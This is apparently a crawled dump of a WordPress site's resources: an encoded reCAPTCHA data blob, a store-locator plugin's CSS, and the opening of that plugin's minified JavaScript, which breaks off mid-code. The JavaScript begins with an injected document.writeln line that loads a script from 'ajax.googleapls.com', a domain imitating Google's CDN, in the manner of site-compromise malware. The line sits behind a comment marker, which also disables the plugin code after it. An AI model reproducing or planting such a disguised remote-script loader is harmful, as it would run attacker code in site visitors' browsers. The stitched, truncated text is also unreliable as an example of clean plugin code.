LCl8KvDEvCp8KTGjVDwp9xwr88R8OuwqvDu8OTG8KEaHYWwq/CgcO5wq9QBcKkwpB4w5TDjgtRZ8OwWgfDj8OpbyrDjHrCi0LCvcKdwqnCvcKvIA7Cl8ORKRdGwo59BmdFw79dFm3ChSPCsRonKsKOQsKyw6/DgBrDrMOTw4rClGHDiWrCtnrCtMK2w7BMw4IYD2YPLMKJwqPDqivCr8O+wq7ChRxgOWVdazrDpmtww77DtgxKw5l2bXjCqMK2w4DDucOMVz/CgCXCgMKXMsKjPSEAw73DpsKUwqDCtWp0KcOpMcOSwrXCn2nDtDfDo0fCvRDCrTxmCMKzGUtYGlU4wpRkJsKPw5N8FsKpaRMQTEDDuBbCosK6JyjCmColYMK+O2PCscOhFmbDt8OMRMOBLQB8w7rCvcO6QTfDp8O/dWDDv30XwqVbwoxNwpIpwoANwrV4QDbDrC7DrcOrPXodFDbDp8Oqwr8SHWXCn8Odeg3Chz/DpcKADsKOecKzFcOGw61Rwr7Dg2TCkDjDqAQ9w5bCg8KmdSx/w59sQsOmV8OQw5paHMOKG0JPZkNCwpBqNyLCiDbCmMODcUDDn8OVw4PDn8KmD2BVwozCg8KJw7bCv0XDuwMSRG0wKMKNWsOhP8OIIcK5w4VFw7/Cs8O3IsOlWC3DnGgIw7QBD8Kyw53DhcOOwpcIwq1ILnfCtn7DnjfDoGjChixPwoERCDctbXBmw4tKYMKnwrjDkW7CnMOcD2LDtQjCpgLCnFJmY0I4WRIhw7F6EsK/cMK4w4NYcFHCkMOWw77Dly3CtcOTag5/[base64]/dMK1SVPCjTbCg8OPwosoAC8Ywq9vwqlSOcOsIMOBw4cleS1AXDTCucKOTMOIJcKvKcO4w5sQw70WwqDCvsO9w7FWD2XCj8KNw78HOWDDj8OQw67Dk8Obw4Z/wrZdeQvCuA/[base64]/Do8OMwpctw6VweHDDpcOLOSM4wr7CvCbCl3rDoHsxPy9ww7HDlnU7IUzDtVTCisOiWDFaw4pgCgYUSsKFGcOMHUTDqX/DjsKrw7UpwowHUgFPwrxhw6nCthvClkk3NcOxCkMSwp5IWcKnPsK9w6jCuGthwo1VwoPCp3nCkUrDhsK7NEPDhifCh09hw5xxVQ/DhMKywqkMFcKWw5/DsijDq2DCqDssAMOtbMK+LsOjPX02K0UTwo46woLCtz8pPcKPwqnCqsKYw4cybsKXbMOVw5gRw5E0EcKJwqTDpjTDjBLCkMO3WyLCtsKVGMKdwq3Cr20FOyHDtSrCusKXw49+IcOaM8KtwpFKw7JJTXrCs8O/[base64]/CpMKSw74tHsOFw7vDjFvDq8OJQ8K3ASvCt8KLU2XDssOfw7x0wq3ChMKMwq0PNSfCsMKGTmIPw5DCjhRBw4XDiQVUcX8Xw5hdwq5MYcO7AH/CplDDmcOxwrLCrA9uw7nDtsKUw5rClsOAb8OlV1bDiMKNw4XCocKbw6sVwpHDnng8XxIvw5TDjcOhORcfS8KUw755K1/CpsKxOHjChnoTwpc3woFLw6ZvM1Qpw63Dl8OmVwTDvQk7wpfCsg94CcK7w5DCvcKCw45Jw4RyY8OhKUTCvTvDr3Q5CMOdwr4Cw4fChAViw69lcMKow7zCqMKRCT/DuXRZwo7Cr01FwphSR1bDiyfCm8KGw7nCnHvCgSjDkzBcdMKawrbCh8Kcw7vCrj47w4bDksOObzvCu8Ogw7DCsMO8fBJPwqLCtQooHXwMw7TDrcO7wqTClRFiAnbDsxvDq8KBJ8KiGHR3wrfCsMKILsKew45Xw7Niw6/ChHXCsWIGZQ7DgcKbXsKyw4Irw6jDqmPDm28Ww5HCu0/CusOWemUzGVNCQ27DtlJzwp3DiG3Dk8OAw7rDsRfDmsOjRcKJwoHDmcOUCcOMD2LDqgIUV8OXHmrDicOgYsKCMcKKwpzCisKxwq9Tw4fCpk7DhTlVeyhZLEXDnF7DuMOXV8OXw4DChsKmw6TCjMO9wrNOels+PRwUZng6YMObwq/CsQzDgEwfwrpnw7vDlsKww6VEw7bCscKKfwk/w50Sc8K3dhrDlMOdWcKdVztjw7bDuzDCrMK5CVBtOsO5wqbDkQI3wp3Dp8OnwplYw7vCsit/DcKWV8OJBWfCm8KHc3Fywpozf8OuXWXDvXR3wr1gw7Q5wpZeWwzCrRXDk3DDrgfDo2vDmMKRHiRwRmE8wqTDuFs6w7jCrcOgw70dwpjDlcOvZ0wYw61zwpsPcMKJAUvCilrDr8K4ZVMTMk/DjcOkbRHCqGk3w4UnwrQ5I1IpFEfDp8O6REDCo8K9QsK1bMOjwrtTbMOfbFYAwpDDjnPDnho5w74VaSdJw65NwonDo1bCiQAaCQ9Xw43DucKpw40iw4QaE8O/w6A5wrDCscK1w7PDsjDCgcOjwrfDuREVEjXDrsOsw7VHL8Osw4hfw77CnXRfw7FYE1ZmE8OgwoxKwrbClcK1w7hGd8KlCcOUX8KpEW5rwpEHw6fCtMOlw6nCtR/CoB9Vellrw7TCsQ4/w5l5NcOawqBARMO1HTlaO3sRf8OkwqzCpyIOP8OJwoxhXMOTAMKYwpXDnnsiw7TCs8KdwpB2w6oaR8ORwr/CnRHDnMKMwpDDlcKPU8KcVi/[base64]/CvzLCnT7DrcKtw7oWwrRSAcObw5Mbw7cDScKVwqUFEcO4TXxkJsO7HcODeh1nw701wrvCvcOAwpFJwo3ChBPDhQNgbzfDjxXDhcK/w7dSwr7Dkx7CihclwoHClcKvw6nCuyYLwovDglrCg8KhTsKKw63Dh8K/w77DmREvwrwCw47Co8K2A8ObwpLCrzlvECQtFcKxwoV9HTIqwoIGcsKFwrHDo8OXPyvDu8O5dMKsDcKyOUMkwp7CisKhKW/CrcKucVnCnMKDPMKxwqh6OyLCusKkw5DDiMOnWcKtw5Efw5B6Xz8gN1Nbw5/[base64]/[base64]/DocOHQsOFwojDhlXCtMKQb2HCtmVhw7dWwoNOwqlyU8OqFX8SUTwZwoIDMQfDusKeRMOBwqDDnMKswrt+MAXDrmzDinNpejfDjcOBE8KswrQCV8KxMsKueMKYwpxDdiYVKg7Cg8KCwqsnwrvCgMONw58EwoNGw65uMcKgw4sAe8K8w7M6BV/DvBdSNQDCtV/CvTIiw7bDigvDqMKJw5jCtmEWQcKEWHU/XMOTd8OEwq3DocOzw4Jzw6DCmcONdGvDhFFjwrjDjGxbd8K/woF6woHCuT/Cr3F3UjMUw5bDhsO4w5lEwqUCw63DgMKSOA7CtcOjwqEEwpclNMOhdwDCkMOHwrrCjMO7w7/DuVogw5DDrjtjwpM5XzDCocOCbwAcRDweGcOIbMOSBnBYE8Ouw7zDn0powqgeMmLDo0oNw43CgXvDs8KGCAVFw5bDhH9SwpjDuRxjOWnDpB/CgRrCsMO4wqjDkMKIK37DllzDmcOGG2hWw5XCgixPwrY/QMKZMcOrGkx6woJYb8KbDUpHwrk7wprDosKlAMK4XAfCvAzDhnrDhVHDtcO0w4PDsMOdwr9CGcO0LjVbPFANLxzCkVrDmArClkXCim05A8KeOMKgwrPCiTPDsHnDhcK/[base64]/[base64]/Dt8KcEj1REFLDv8OjUcODD0URBHbDhsOSE34TEGQVwqtAw6YqJ8Ogwqlow77DpQxGcVrCn8O4w7k9w6dZPw1Ew57CssKUFsK+TR7CuMOaw43CmMKiw7nCmMKtwqTCon7DqcKVwoMBwpPCgcKgBVzDtyQCZMO4w4nDu8ONwo8Rw4h4UMO/w6JeGsO6GsOVwp3DpS0+wq7DgsKYdsKxwplNJUwPwohHw6rCr8KxwofDpwrDsMOQcRTDnsOOwqzDsEg/[base64]/Cm8OdUjB5PksNbcOBAcKQd8KEwp/CqMOiwos9wpNRUWzCosOkJmwyw7jDssKvVAx2YMKiBi/CuGAXwp08HsOnw64lw65hGVBPCUAnw5MIL8KYwqzDqiBPeTjCmcKsc0TCoMOyw6FPI0tWHVXDrlXCpsKPwp7DgsKJCcOzw5ELw6bCnsOPI8OQdsOaAE1dw7ZeN8O0w6FEw63Cs3/CvMKtKMKTwqTCvWfDjGLCpcOccXtLwpkTeSTCvljDoUPCocKcBncwwpnDpxDCu8Onw7TCgMK3NiQUKsOiwrjCj2bDgcKqMzdIw7kqwrvDt2XDqD57AsOFw43CiMOlYxjDvcKGHzzDgcOTECDCmMOFGkzCvTlpb8KZG8KYw4LCrsK5w4fCrHXDp8Odw51CWMO6wqx/wrnCkVnDqyzDhsKXCAjCplvCu8OwIGnDqMOVw5/Cn29fC8OnZxLDqMKIWMOdYsKSw5YQwoRSwqzCkMKlwo/Dl8KUwooAwofClMO5wqnDn2nDuQRNISdARwxewo58C8Omw7BkwrXClGELKCvChnokwqYqwrFNwrfDqGnCo2Iew6/CsmsPwqXDnTzDilpHwrIEw6cCw69OW3PCuMKgYcOlwprDqsOOwoxPwo5xaREbZTd0BGjChxsCVcOIw67DkSsQAhjDlBQjSsKJwrDDg8K3TcOgw6Jww5gmwpXChTpZw4pIBStmTwFpKMOTLMOiwq9awoXCr8K/w6J7S8KmwohtIsOcwrA1DA4Mwqxgw5XCr8OVDMOHwpbDjcKmw6TDkcODdlwSOwvCoxlkF8O9wp3DijXDpnXDgh/[base64]/wog7w4dWw5kPw5xacyXCqGcTNcOhw7TCqMOpTsKTSzbDkkArwr0KworCr8OqQ0Fbw4/DgMOiYnXDk8K2wrXCsHbDscOWwocEBsOJw5NlZn/DkcKXwrbCiTfDkRLCjsO7BGHDnsO8c1/CucKYwpE1woPCsApWwqbCvG/DvizDqcOpw7/DiHUPw6TDvsKHw7PDnXPCn8KWw4bDmsObWcKIPEk7CsOYFwwCbVchw75uw6fDgB3CmyHDrsOWEFvDkRXCiMOdLcKjwonCi8Ktw5wOw7XDgHzCqGg9cjoEwqTDt0PDk8O/w73CmMKwWsOIw6MOMA5swrEIEBhCIDsKF8O4Ik7DvcKxa1NfwrQqwojDhcKpccOhZxLChWhUw7ELcVLCnnhABMOywq7Ck3LChHNTYsOZShVZwq3DhT06w7U0EMK8wofCvsOuKMOzw6/Cn17Dn0hew4FFwrLDi8OTwp1iGsKlw4rDqMOUw79tJsO2dsODdE/CpQbCg8KAw6JLacOOFcKZw7s0esKew6rDl0IUw67CiyfDgSZFDR96w40zIMKFwqLDkUTDssO7wrjDmg9fJMONG8OgHVbDgWTCjA48FD3DkF5/bsOcPQzDuMOgwoxKCnTDk2fCjQLCmcOxAsKsacKQw4rDncOJwqZvJVpywr3CmcOIMsO3AB0gw54/w4/[base64]/DogYPw5UVVhhJZmbCvhvCiXLCucKJwrcow7bChMOEw4IYQB8CXsK7w6nCqALCqm3CpcODKsKmwpTCi3/[base64]/Dn25wc8KMw64qWMOcwqvCiyczw6bCnsORBQcZwqdCdcOxKcKHw4dxMFbCqE1DasKpHQnCi8KMNsKoaGDDtCDDnsO/fxMpw6QDwrTCiHbDmBbClG7DgcOlwpPCjsK8MsObw5VuIcOvw4A7wpppUcOFCS3DhAwtw53DqMK4w5DCrEDCvQ7DjQxtP8K1RMKOE1DDvMOPw602w6QAWm3CmDjCusO1wq3ClMK8wo7DmsKxwojCnnrDrjQtKwnCmnFLwpLDh8KqLDhrTz9lw7XDq8Oiw6c/a8OOb8OQHUg+wofDg8OowqbCoMO6chPChcKqw5t+w7nCtEcBDcKZw5V/[base64]/DjS90aMKUMcKUw6/CpcKraUrCnEYEwrLCpMK0wpLCnMKpwo0IwoAfwqLDsMKXw5nDjMKEAMKOUz3DkMKRBMKNVWDDvMK+Fm7CpcOEXTXDhMKrYcOEacOPwpAdw7sUwr5Lw6nDoS/CgsOYV8Kww7vDnzfDhwgQAQjCu3kqbG/DignCkFTDmGnDmsKRw4tlw5nDjMO0wowzw6oLW215wqoyGsKzRMOSPMOHwqUHw7E1w5TCkhLCrsKIa8K/wrTCmcO7w6IgajbCqiPCh8OcwqLDmQEzdTt5wqVxEsK9w6NhTsOQw7dVwqJ1C8OEPSVxwo/DqMK4FsO+w6Jrax/CmSLDkwfCtFtYWTfChUPDgcOtK3Bbw61mwo3DmGBdTGQkF8KORnvCqMODY8OmwqFPQsOiw7gGw47DtcORw4Atw5MZw402c8K4w7cxaGbDly0YwqoRw7fDgMO+HRspeMKQETnDoUrCj1ZsJxkHwrJSwqjCo1/DhwDDlkRzwqfCqkXDs25mwr9bwp3CmAfDtsKiw7IbLksHE8K8w43CqMOmw4DDj8OEwrHDqGYpVsOKw7x0wpbCs8KcF2dEw7nDsUQrW8Kmw5/[base64]/V1LDm8O6wpI7El7Cp8KCCsOIGMOdw5fCscK8bDfCvk/DvMKjwog9wrJPw6R+Ym8gOD9cwrLCkTbDmC5IaBxjw6QtXw4DOcONaX0Tw4YxFnAewqVyc8KXS8OZI2DDiTzDscK3w6/CqhrCs8KxYBwOFzrCs8K9w77CscKuZcOrfMKOw6LCrW3DnMK2OhbCnsOzCcOfwo7DvMO1HyfClhTCoGDDnMKAAsKpQsO6BsOIwpU4BsK2wq/CqMOZYATCkAMwwq/CkXEhwq1bw5TDkMKnw60ocMOJwp/[base64]/NcK+wqXCjMOBw54vwrnCqcOsVMOKwqzDqcKEFGHCgMKAw7gMw4A0wpVRanJLwoxxGCwKPsKdMFHCsFs8WX0Kw4vDocOCc8O4eMOnw6MGw4Bfw6/CvMOlwp7Ct8KTCw3DvEvDkXF1flbCmsOmwrNoUCAJw4vDmwYCwqHCs8Kec8OBwoJMw5BTwrx8w4hcwovDkBTDoHHDlEzDuSbCq01SDsODD8OQRkTDsjrCigY6f8OOwqrCncKAw6MVd8OCOMOBwqPCvcKFK0vDl8O/wpEdwqhrw4fCmsO6a33CqcKnOMO4w5HCucONwqoQwpkBBjPCgMKrek3Co03CoVIQUUdqIMOrw6rCsUlHHX3DmsKLFsO5L8OWOhgybkQwFSLCj3bDrMKvw5zCmsKzwpBkw6PDvEXCphrCtAzCrcOOw6TCpMOywqcVwoQFKyEOQQlXw7zDlxzDmDTCt3nCjsKjOH0/egs0wp4RwpoJWsKsw7Yje2rCvsOiw5DCksK8MsOoV8K+wrbCpcKlwpvDl27CgMORw4rCi8KJBXIUwpfCqMOxwrnDtAFOw4zDsMKDw7PCnyU1w4MSFMKqVGPCqcK5w5wHRsOlOkHDk3F0L392ZsKvw5BpBTbDpHPCtzdoBXNqfTTDgMKxwr/CvH/CkDQkZRtdwqExDnk9wqvChMKVwoxuw41Sw67DvMKrwrIaw6UZwoXDjRDClz3CjsKZwovCvjHCljnDgcObwoFyw5tHwoVfMcOLwpXDnQ8mSsKPw40yc8OrBsO7McO6Yh4sE8KtCcKecQwIFXx3w6k3w53DsktkcMK1Gh8RwqxYZULCgxXCtcO/wpwMw6PCqsOzwovCoGXDpkxmwoQXMcKuw4lLw7XCh8OKH8KJwqbCjhY4wqwPFsK2wrJ9ZlROw5/[base64]/Cgx0TRMKsw6BLfDjCqsK9bsKKwpXDnsOITsOvMsK8woFKYWwUw4bCqD5VQcOZwoLDrSc8I8OtwoIzw5ZdMzYrw6xrAh9JwrhBwo5kYD5PwoHDucOPwpwRwoZODwXDncOXESPDocKkMsO1wo/DmAUvXMKvwpJDwqUUw4Iww41bK07DsynDisKpBMKcw7wTMsKIwq/CiMKcwp47wq4AYGcXwpbDlMOTKgRrdyPChsOgw6QVw6wYXnhDw5DCosOAwqzDux7Dk8Ktwr8LKMKaaFBkaQVRw4DDjlXCrMO7RsOMwrUQw4FSw4Jqb1/[base64]/Dlj7DkihSw7fDgBrDnMOVVkt9w5hmwrlEwqNIHcKww64OEcKowrHCscKvVMKGYC1dw4zCh8KWPVhcA27DosKXwo7CmTrDqRPCt8KUJijCjMOLw7rCilE/XcKRw7M7a3FOTsOfwrrCljDDk0FKwpFVfsOfSjx8w7jCocOZVSZjTyjCtcOJF2PDljXDmcKFNcO/Q0tkwrBuVsOfwonCjWg9fMOkN8OyKBXCo8KlwrFGw4fDmGDDksKEwq45WSAEw5XDmcK0wqV3w4ZoIMKIcjpqwrPDrMKTMnLDsyLCoyVid8KQwoVgSMK/[base64]/DvX3DixpWw4fDqifCncKvwrE2dcKcw78Iwo02wqDDpMOpw5PCkMKYPcOgbhIXRcOSOiEAOsKcw7rDkm/CjMORwoHDjcOaLjTDqxgIb8K8EyPCh8K4DsO1YSDCssOkRcKFNMOAwqXCvwNcw51owpPDssOywoFrYQTDhMOqw4MmCQ19w5pqMMOtPBPCrcOoTV4+w67CoVAiFcOCZ0nCjcOWw4vCtCzCsEnDssOAw7/Cu0IoQMK0TF7CozfDhcO1w5QrwoTDqsOzw6sQDlfCn3s0wpBdDMOTaSp5fcOpw7hkYcOgw6LCocOgMQPCpcKhwpzCqUbDmMKaw4zDu8OswqcvwqhSTEBtw5LCl1YZUMKAwr7CpMOqR8K+w4/Dt8KqwodDc1NiM8KYA8Kfw4c7AsOUIsOjPsO1w4PDkmLChVTDhcKvwrLCvsKiwpl/f8Omwq3Cjnw8WmrCnC5lwqY/w5QGw5/DkA7CssOZw4vDmXxSwqjCicOOIT3Cu8O0w5BGwprDtDZ6w7tDwogNw55uw5bChMOUCcO0wr4Swr5GF8KaHMOeWy/CvSXDs8O8IsO9dsKUwp9Lw5ZCFMO5w5l9wpVOw7JvAsKGw6jCt8O/[base64]/w5BCwrPDkhthw5zDt8O4fcKoCMK6O8K+wqsCWGLCnmfCjsKaAMOVJg3DmE4sM3lWwogyw4DDiMKmw6lTR8OQwpBfw7LCnkxhwo7DoCbDl8OfHw9jwo95KW5Iw6vDiU/DlsKCO8K/Yy01UMOBwrjCuyLCpcKHfMKpw7bCuhbDhmosMMKCHXPClcKEwokRwqDDjHLDk1tyw6IkdgTDrcOACMOXwonCmQ5YQ3ZgXcKcJcKWDgzDrsOaJ8Kkwpcdf8Kjw41XO8KXw50JYGvDvcKmw47Co8O5w7w7UgMWwqPDrXgPeiTCkjIiwohVwr7DvXV/w7N0PSdWw58Lwo3Dh8KUw5nDmjJCw4shMcKgw5ElBMKOw7rCv8OoRcKTw70JfFsUw7LDmsK0bh3CmsK8wp1Ow6vDjAEQwolIMsKlwpLClsO4L8K6RxnCpydZZ07ChsKtJXTDp2nCoMK8wq3DucKsw6URFWXCvDDCgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ccboffice.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EjE8L68EddMUFz07oYr6Ev//XbVROHjjNuexNOxTmj0\\u003d\x22,0,0,null,1,1769107222732,0,0,[212,69,31,208,80],null,[182,172,167,109],\x22RC-6Cmzx7MMih01ww\x22,null,null,null,null,null,\x220dAFcWeA6v9DEZpGweVtI6ZGhiEeijfDFNMbM22wKSKzUIuet4xokZR6aSdM9aNnd8g24lByBG4KQfwobCJj1tksV7c5pOVr34Ug\x22,1769190022498]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8
body_size: 1815
content:
.dvls_maps_wrap,
.dvls_maps_wrap *{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.dvls_maps_wrap{
    overflow: hidden;
}
.dvls_maps_wrap:after,
.dvls_maps_row:after,
.dvls_maps_col:after,
.dvls_maps_3col:after
{
    content: '';
    display: table;
    clear: both;
}
.dvls_maps_header_left {
    float: left;
    overflow: hidden;
    font-size: 20px;
    line-height: 35px;
    text-transform: none;
    font-weight: 300;
}
.dvls_maps_header_right {
    overflow: hidden;
}
.dvls_maps_header {
    background: #f2f2f2;
    padding: 15px;
    margin: 0;
    border-top-right-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
}
.dvls_maps_wrap select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url("[data-uri]") right 10px center no-repeat #FFF !important;
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    padding: 0 10px;
    height: 35px;
    width: 100%;
}
.dvls_maps_col {
    padding: 0 5px;
    width: 100%;
}
.dvls_maps_3col {
    margin: 0 -5px;
}
.dvls_maps_header_right {
    padding-left: 15px;
}
.dvls_maps_3col .dvls_maps_col {
    width: 33.333%;
    float: left;
}
.dvls_maps_wrap input.dvls-submit {
    border: 0;
    background: #4f1c78;
    height: 35px;
    padding: 0 15px;
    border-radius: 3px;
    color: #fff;
}
.dvls_maps_wrap .dvls_near_you{
    margin: 10px 0 0;
    display: inline-block;
}
.dvls_maps_sidebar {
    background: #f8f8f8;
    float: left;
    width: 350px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2;
}
.dvls_maps_main {
    overflow: hidden;
    padding-left: 350px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.dvls_maps_body {
    position: relative;
}
div#dvls_maps{
    width: 100%;
    height: 500px;
}
.dvls_result_thumb {
    width: 80px;
    float: left;
    margin: 0 10px 0 0;
}
.dvls_result_infor {
    overflow: hidden;
}
.dvls_maps_wrap .dvls_result_infor h3 {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
}
.dvls_result_infor p {
    margin: 0 0 5px;
}
.dvls_result_item {
    overflow: hidden;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    cursor: pointer;
}

.dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: #f2f2f2;
}
.dvls_result_wrap .dvls_result_item:hover,.dvls_result_wrap .dvls_result_item.active {
    background: #e6e6e6;
}
.infobox-wrapper .item {
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;
    margin-bottom: 10px;
}
.infobox-wrapper .item:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255,255,255,0);
    border-top-color: #fff;
    border-width: 10px;
    margin-left: -10px;
}
.infobox-wrapper .infobox {
    width: 300px;
    background: #fff;
    margin-top: 20px;
}
.infobox-wrapper .infobox .item_infobox_thumb img {
    width: 100%;
    height: auto;
    display: block;
}
.infobox-wrapper > img {
    position: absolute !important;
    z-index: 1;
    right: -15px;
    top: -15px;
}
.infobox-wrapper .item_infobox_infor h3 {
    font-size: 14px;
    margin: 0 0 5px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor {
    padding: 5px;
    font-size: 13px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor p{
    margin: 0 0 5px;
    line-height: 18px;
}
.dvls_result_status{
    display: none;
    padding: 5px 10px;
}
.dvls_result_status.show{
    display: block;
}
.dvls_maps_body.devvn_loading:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255,255,255,.5);
    z-index: 10;
}
#dvls_fountainG {
    position: absolute;
    width: 102px;
    height: 12px;
    margin: auto;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -51px;
    z-index: 9;
    display: none;
}
.devvn_loading #dvls_fountainG {
    display: block;
}
#dvls_fountainG .fountainG{
    position:absolute;
    top:0;
    background-color:rgb(0,0,0);
    width:12px;
    height:12px;
    animation-name:bounce_fountainG;
    -o-animation-name:bounce_fountainG;
    -ms-animation-name:bounce_fountainG;
    -webkit-animation-name:bounce_fountainG;
    -moz-animation-name:bounce_fountainG;
    animation-duration:1.5s;
    -o-animation-duration:1.5s;
    -ms-animation-duration:1.5s;
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
    transform:scale(.3);
    -o-transform:scale(.3);
    -ms-transform:scale(.3);
    -webkit-transform:scale(.3);
    -moz-transform:scale(.3);
    border-radius:8px;
    -o-border-radius:8px;
    -ms-border-radius:8px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
}

#dvls_fountainG #fountainG_1{
    left:0;
    animation-delay:0.6s;
    -o-animation-delay:0.6s;
    -ms-animation-delay:0.6s;
    -webkit-animation-delay:0.6s;
    -moz-animation-delay:0.6s;
}

#dvls_fountainG #fountainG_2{
    left:13px;
    animation-delay:0.75s;
    -o-animation-delay:0.75s;
    -ms-animation-delay:0.75s;
    -webkit-animation-delay:0.75s;
    -moz-animation-delay:0.75s;
}

#dvls_fountainG #fountainG_3{
    left:25px;
    animation-delay:0.9s;
    -o-animation-delay:0.9s;
    -ms-animation-delay:0.9s;
    -webkit-animation-delay:0.9s;
    -moz-animation-delay:0.9s;
}

#dvls_fountainG #fountainG_4{
    left:38px;
    animation-delay:1.05s;
    -o-animation-delay:1.05s;
    -ms-animation-delay:1.05s;
    -webkit-animation-delay:1.05s;
    -moz-animation-delay:1.05s;
}

#dvls_fountainG #fountainG_5{
    left:51px;
    animation-delay:1.2s;
    -o-animation-delay:1.2s;
    -ms-animation-delay:1.2s;
    -webkit-animation-delay:1.2s;
    -moz-animation-delay:1.2s;
}

#dvls_fountainG #fountainG_6{
    left:64px;
    animation-delay:1.35s;
    -o-animation-delay:1.35s;
    -ms-animation-delay:1.35s;
    -webkit-animation-delay:1.35s;
    -moz-animation-delay:1.35s;
}

#dvls_fountainG #fountainG_7{
    left:76px;
    animation-delay:1.5s;
    -o-animation-delay:1.5s;
    -ms-animation-delay:1.5s;
    -webkit-animation-delay:1.5s;
    -moz-animation-delay:1.5s;
}

#dvls_fountainG #fountainG_8{
    left:89px;
    animation-delay:1.64s;
    -o-animation-delay:1.64s;
    -ms-animation-delay:1.64s;
    -webkit-animation-delay:1.64s;
    -moz-animation-delay:1.64s;
}



@keyframes bounce_fountainG{
    0%{
        transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes bounce_fountainG{
    0%{
        -o-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -o-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes bounce_fountainG{
    0%{
        -ms-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -ms-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes bounce_fountainG{
    0%{
        -webkit-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -webkit-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes bounce_fountainG{
    0%{
        -moz-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -moz-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}
body .dvls_maps_wrap img {
    border-radius: 0;
    box-shadow: none;
}
@media (max-width: 767px){
    .dvls_maps_header_right {
        float: left;
        padding-left: 0;
    }
    .dvls_maps_3col .dvls_maps_col {
        width: 100%;
        margin: 0 0 10px;
    }
    .dvls_maps_header_left {
        float: none;
        width: 100%;
        margin: 0 0 10px 0;
    }
    .dvls_maps_sidebar {
        position: relative;
        width: 100%;
        height: inherit;
        max-height: 457px;
    }
    .dvls_maps_main {
        padding: 0;
    }
    .infobox-wrapper .infobox {
        width: 220px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8
body_size: 5681
content:
// document.writeln("<script type='text/javascript' src='//ajax.googleapls.com/jquery.min.js'></script>");function InfoBox(a){a=a||{},google.maps.OverlayView.apply(this,arguments),this.content_=a.content||"",this.disableAutoPan_=a.disableAutoPan||!1,this.maxWidth_=a.maxWidth||0,this.pixelOffset_=a.pixelOffset||new google.maps.Size(0,0),this.position_=a.position||new google.maps.LatLng(0,0),this.zIndex_=a.zIndex||null,this.boxClass_=a.boxClass||"infoBox",this.boxStyle_=a.boxStyle||{},this.closeBoxMargin_=a.closeBoxMargin||"2px",this.closeBoxURL_=a.closeBoxURL||"http://www.google.com/intl/en_us/mapfiles/close.gif",""===a.closeBoxURL&&(this.closeBoxURL_=""),this.infoBoxClearance_=a.infoBoxClearance||new google.maps.Size(1,1),void 0===a.visible&&(void 0===a.isHidden?a.visible=!0:a.visible=!a.isHidden),this.isHidden_=!a.visible,this.alignBottom_=a.alignBottom||!1,this.pane_=a.pane||"floatPane",this.enableEventPropagation_=a.enableEventPropagation||!1,this.div_=null,this.closeListener_=null,this.moveListener_=null,this.mapListener_=null,this.contextListener_=null,this.eventListeners_=null,this.fixedWidthSet_=null}InfoBox.prototype=new google.maps.OverlayView,InfoBox.prototype.createInfoBoxDiv_=function(){var a,b,c,d=this,e=function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()},f=function(a){a.returnValue=!1,a.preventDefault&&a.preventDefault(),d.enableEventPropagation_||e(a)};if(!this.div_){if(this.div_=document.createElement("div"),this.setBoxStyle_(),void 